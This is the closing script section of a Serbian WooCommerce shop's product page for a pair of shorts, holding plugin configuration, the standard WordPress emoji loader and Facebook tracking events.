var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nightsecret.rs/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"714217a73d","remove_from_wishlist_nonce":"7a1b22b2f6","reload_wishlist_and_adding_elem_nonce":"ca2ae9488e","load_mobile_nonce":"74d1dba26f","delete_item_nonce":"9512252346","save_title_nonce":"47fd45b210","save_privacy_nonce":"fc8a239068","load_fragments_nonce":"422e7e6d96"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nightsecret.rs"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nightsecret.rs/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"714217a73d","remove_from_wishlist_nonce":"7a1b22b2f6","reload_wishlist_and_adding_elem_nonce":"ca2ae9488e","load_mobile_nonce":"74d1dba26f","delete_item_nonce":"9512252346","save_title_nonce":"47fd45b210","save_privacy_nonce":"fc8a239068","load_fragments_nonce":"422e7e6d96"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nightsecret.rs"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nightsecret.rs/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"714217a73d","remove_from_wishlist_nonce":"7a1b22b2f6","reload_wishlist_and_adding_elem_nonce":"ca2ae9488e","load_mobile_nonce":"74d1dba26f","delete_item_nonce":"9512252346","save_title_nonce":"47fd45b210","save_privacy_nonce":"fc8a239068","load_fragments_nonce":"422e7e6d96"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nightsecret.rs"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-01-31 23:08:36+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"sr_RS"},"Error:":["\u0413\u0440\u0435\u0448\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nightsecret.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nightsecret.rs/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nightsecret.rs/wp-json/","nonce":"a99a29a966","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nightsecret.rs/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 15:37:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"sr_RS"},"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u041e\u0442\u043f\u0440\u0435\u043c\u0430\u045a\u0435 \u0441\u0430\u0434\u0440\u0436\u0430\u0458\u0430 \u043d\u0438\u0458\u0435 \u0443\u0441\u043f\u0435\u043b\u043e. \u0410\u043a\u043e \u0458\u0435 \u043e\u0432\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0458\u0430 \u0438\u043b\u0438 \u0432\u0435\u043b\u0438\u043a\u0430 \u0441\u043b\u0438\u043a\u0430, \u043c\u043e\u043b\u0438\u043c\u043e \u0432\u0430\u0441 \u0434\u0430 \u0458\u0435 \u0441\u043c\u0430\u045a\u0438\u0442\u0435 \u0438 \u043f\u043e\u043d\u043e\u0432\u043e \u043f\u043e\u043a\u0443\u0448\u0430\u0442\u0435."],"The response is not a valid JSON response.":["\u041e\u0434\u0433\u043e\u0432\u043e\u0440 \u043d\u0438\u0458\u0435 \u0438\u0441\u043f\u0440\u0430\u0432\u0430\u043d JSON \u043e\u0434\u0433\u043e\u0432\u043e\u0440."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://nightsecret.rs/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://nightsecret.rs/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a99a29a966" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://nightsecret.rs/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nightsecret.rs/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://nightsecret.rs/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1766053699" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://nightsecret.rs/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.2" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nightsecret.rs/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0424\u0435\u0458\u0441\u0431\u0443\u043a\u0443","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0422\u0432\u0438\u0442\u0435\u0440\u0443","pinIt":"\u041f\u0440\u0438\u043a\u0430\u0447\u0438","download":"\u041f\u0440\u0435\u0443\u0437\u0435\u0442\u0438","downloadImage":"\u041f\u0440\u0435\u0443\u0437\u043c\u0438 \u0441\u043b\u0438\u043a\u0443","fullscreen":"\u0426\u0435\u043e \u0435\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u045b\u0430\u045a\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438","playVideo":"\u041f\u0443\u0441\u0442\u0438 \u0432\u0438\u0434\u0435\u043e \u0437\u0430\u043f\u0438\u0441","previous":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430","next":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438","close":"\u0417\u0430\u0442\u0432\u043e\u0440\u0438","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselFirstSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u0440\u0432\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselLastSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u045a\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselPaginationBulletMessage":"\u0418\u0434\u0438 \u043d\u0430 \u0441\u043b\u0430\u0458\u0434"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u0440\u0435\u0436\u0438\u043c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0435\u0458\u0437\u0430\u0436\u043d\u0438 \u0440\u0435\u0436\u0438\u043c","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/nightsecret.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nightsecret.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nightsecret.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7387283718"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8459,"title":"%C5%A0orc%20119020%20-%20334%20%7C%20NightSecret","excerpt":"<strong>Zemlja porekla:<\/strong>\u00a0Srbija\r\n<strong>Proizo\u0111a\u010d:<\/strong>\u00a0NightSecret\r\n<strong>Sastav:<\/strong> 55% poliamid, 45 % poliester","featuredImage":"https:\/\/nightsecret.rs\/wp-content\/uploads\/2023\/05\/13-1-533x800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.5" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u0438\u0458\u0435\u0434\u0430\u043d \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434 \u043d\u0435 \u043e\u0434\u0433\u043e\u0432\u0430\u0440\u0430 \u0438\u0437\u0430\u0431\u0440\u0430\u043d\u0438\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0458\u0443\u043c\u0438\u043c\u0430. \u041c\u043e\u043b\u0438\u043c\u043e \u0432\u0430\u0441 \u0438\u0437\u0430\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0430\u0447\u0438\u0458\u0443 \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u0458\u0443.","i18n_make_a_selection_text":"\u041e\u0434\u0430\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0458\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0430 \u043f\u0440\u0435 \u0434\u043e\u0434\u0430\u0432\u0430\u045a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0430 \u0443 \u043a\u043e\u0440\u043f\u0443","i18n_unavailable_text":"\u0416\u0430\u043e \u043d\u0430\u043c \u0458\u0435, \u043e\u0432\u0430\u0458 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434 \u043d\u0438\u0458\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u0430\u043d. \u041e\u0434\u0430\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443 \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u0458\u0443.","i18n_reset_alert_text":"\u0412\u0430\u0448 \u0438\u0437\u0431\u043e\u0440 \u0458\u0435 \u0440\u0435\u0441\u0435\u0442\u043e\u0432\u0430\u043d. \u0418\u0437\u0430\u0431\u0435\u0440\u0438\u0442\u0435 \u043d\u0435\u043a\u0435 \u043e\u043f\u0446\u0438\u0458\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0430 \u043f\u0440\u0435 \u043d\u0435\u0433\u043e \u0448\u0442\u043e \u0434\u043e\u0434\u0430\u0442\u0435 \u043e\u0432\u0430\u0458 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434 \u0443 \u043a\u043e\u0440\u043f\u0443.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/nightsecret.rs\/wp-admin\/admin-ajax.php","nonce":"3e3fff1a09","urls":{"assets":"https:\/\/nightsecret.rs\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/nightsecret.rs\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/nightsecret.rs\/cart\/","checkout_page_url":"https:\/\/nightsecret.rs\/checkout\/"},"facebook_sdk":{"lang":"sr_RS","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/nightsecret.rs\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nightsecret.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nightsecret.rs/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '483413422718474');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "\u0160orc 119020 - 334",
    "content_ids": "[\"119020 - 334_8459\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"119020 - 334_8459\",\"quantity\":1}]",
    "content_category": "\u0160orc",
    "value": false,
    "currency": "RSD"
}, {
    "eventID": "c67d950e-a04d-450f-81e7-738abadb6616"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '483413422718474');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "62f3d652-1575-4bfd-b2d5-308b059865a3"
});
 });
</script>

</body>
</html>
